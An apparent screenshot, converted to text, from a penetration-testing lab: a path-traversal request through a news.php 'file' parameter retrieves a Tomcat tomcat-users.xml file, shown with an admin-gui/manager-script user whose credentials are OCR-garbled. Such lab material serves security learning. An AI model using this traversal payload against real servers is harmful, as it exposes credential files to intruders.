 view-source:http://10.10.10.194/news.php?file=../../../../../../../../../../../../../../../usr/share/tomcat9/etc/tomcat-users.xml
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!--
3 Licensed to the Apache Software Foundation (ASF) under one or more
4 contributor license agreements.  See the NOTICE file distributed with
5 this work for additional information regarding copyright ownership.
6 The ASF licenses this file to You under the Apache License, Version 2.0
7 (the "License"); you may not use this file except in compliance with
8 the License.  You may obtain a copy of the License at
9
10 http://www.apache.org/licenses/LICENSE-2.0
11
12 Unless required by applicable law or agreed to in writing, software
13 distributed under the License is distributed on an "AS IS" BASIS,
14 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15 See the License for the specific language governing permissions and
16 limitations under the License.
17 -->
18 <tomcat-users xmlns="http://tomcat.apache.org/xml"
19 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
20 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
21 version="1.0">
22 <!--
23 NOTE:  By default, no user is included in the "manager-gui" role required
24 to operate the "/manager/html" web application.  If you wish to use this app,
25 you must define such a user - the username and password are arbitrary. It is
26 strongly recommended that you do NOT use one of the users in the commented out
27 section below since they are intended for use with the examples web
28 application.
29 -->
30 <!--
31 NOTE:  The sample user and role entries below are intended for use with the
32 examples web application. They are wrapped in a comment and thus are ignored
33 when reading this file. If you wish to configure these users for use with the
34 examples web application, do not forget to remove the <!.. ..> that surrounds
35 them. You will also need to set the passwords to something appropriate.
36 -->
37 <!--
38 <role rolename="tomcat"/>
39 <role rolename="role1"/>
40 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42 <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44 <role rolename="admin-gui"/>
45 <role rolename="manager-script"/>
46 <user username="t t" password="$ !" roles="admin-gui,manager-script"/>
47 </tomcat-users>
48